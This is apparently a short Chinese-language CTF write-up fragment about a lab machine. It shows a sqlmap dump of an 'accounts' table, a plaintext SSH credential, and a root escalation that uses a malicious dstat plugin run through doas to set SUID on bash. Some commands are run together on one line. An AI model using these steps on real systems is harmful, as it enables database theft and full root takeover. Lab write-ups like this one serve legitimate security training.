
python3 sql.py sqlmap -u http://localhost:8081/\?id \=74913 -D soccer_db -T accounts --dump
ssh: 使用账号密码进行连接player : PlayerOftheMatch2022

提权: 基础枚举,发现可以无密码以root身份doas运行dstat:
find / -type d -name dstat 2>/dev/null
根据文档,dstat可以用来监控和查看系统资源。并且它支持自定义插件。因此,我们可以创建一个恶意插件来执行我们的代码,然后以 root 权限运行 dstat
https://linux.die.net/man/1/dstat
可以通过自定义插件的方式来进行提权
cd /usr/local/share/dstat/nano dstat_hack.py dstat --list | grep hack doas -u root /usr/bin/dstat --hack
import osos.system('chmod +s /usr/bin/bash' )
结尾: